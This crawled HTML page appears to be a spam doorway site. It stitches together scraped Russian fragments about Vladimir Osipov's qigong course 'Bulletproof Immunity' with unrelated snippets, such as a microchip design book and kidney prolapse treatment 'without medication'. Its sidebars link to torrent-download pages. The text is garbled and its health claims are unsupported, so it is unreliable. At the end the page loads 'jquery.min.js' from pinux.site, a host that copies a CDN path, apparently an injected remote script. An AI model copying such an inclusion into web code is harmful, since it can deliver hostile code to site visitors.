

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-puleneprobivaemyy-immunitet-vladimir-osipov.html
body_size: 2692
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пуленепробиваемый иммунитет владимир осипов - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пуленепробиваемый иммунитет владимир осипов</h2>
                            </header>
                            <p>Пуленепробиваемый иммунитет (2015) Тренинг Разное от colt за 2016-03-05 , смотрели 957 Тренинг для комплексного восстановления защитных функций организма методами восточной медицины, Тайцзи и Цигун. 30-дневный тренинг для комплексного восстановления защитных функций организма методами восточной медицины, Тайцзи и Цигун. Полузаказные БИС на БМК серий 5503 и 5507. Книга 4. Библиотека функциональных ячеек для проектирования самосинхронных полузаказных. Осипов - Пуленепробиваемый иммунитет - отправлено в Курсы по спорту и здоровью: 30-дневный. Здравствуйте, меня зовут Владимир Осипов. Около 20 лет назад я был прикован к постели из-за проблем. Владимир Осипов Москва, Россия, 55 лет. Страница пользователя vladimirosipov21@mail.ru социальной сети Мой Мир. Пуленепробиваемый иммунитет Цигун-комплекс для спины Утренний цигун Книга Секреты восточной медицины. Чудо исцеления своими руками Владимир Осипов: Признанный эксперт Цигун и Тайцзицюань. Владимир Осипов Профессиональный инструктор по оздоровительным технологиям с 1991 года. 
Сейчас Владимир Осипов здоров, активно практикует искусство Тайцзицюань разных стилей, ведет семинары и тренинги. Владимир Осипов занимается обучением и лечением людей вот уже более 30-ти лет. Является профессиональным инструктором по оздоровительным практикам Цигун — Тайцзи. Нефроптоз, опущение почек - лечение без медикаментов, без мануального массажа без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skyrim-mod-taynaya-komnata.html">Skyrim мод тайная комната</a></li>
                                <li><a href="vbz-sdat-komnatu-dogovor.html">Сдать комнату договор</a></li>
                                <li><a href="vbz-okna-pvh-plyusy-i-minusy.html">Окна пвх плюсы и минусы</a></li>
                                <li><a href="vbz-raspisanie-elektrichek-iz-razliva-v-spb.html">Расписание электричек из разлива в спб</a></li>
                                <li><a href="vbz-schit-skachat-torrent-3-sezon.html">Щит скачать торрент 3 сезон</a></li>
                                <li><a href="vbz-programma-dlya-bada.html">Программа для bada</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нефроптоз. Опущение почек. Лечение без операции.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-karty-na-navigator-garmin-nuvi.html">Скачать карты на навигатор garmin nuvi</a></li>
                                            <li><a href="vbz-petr-bechala-biografiya.html">Петр бечала биография</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-secret-service-vse-pesni-skachat.html">Secret service все песни скачать</a></li>
                                            <li><a href="vbz-temnyy-mech-skachat.html">Темный меч скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zatochka-shank-skachat-torrent.html">Заточка shank скачать торрент</a></li>
                                            <li><a href="vbz-kak-vstavlyat-mody-v-spin-tires-2014.html">Как вставлять моды в spin tires 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-malenkiy-muk-skazka-chitat-kratkoe-soderzhanie.html">Маленький мук сказка читать краткое содержание</a></li>
                                            <li><a href="vbz-kniga-nissan-zhuk-skachat-besplatno.html">Книга ниссан жук скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
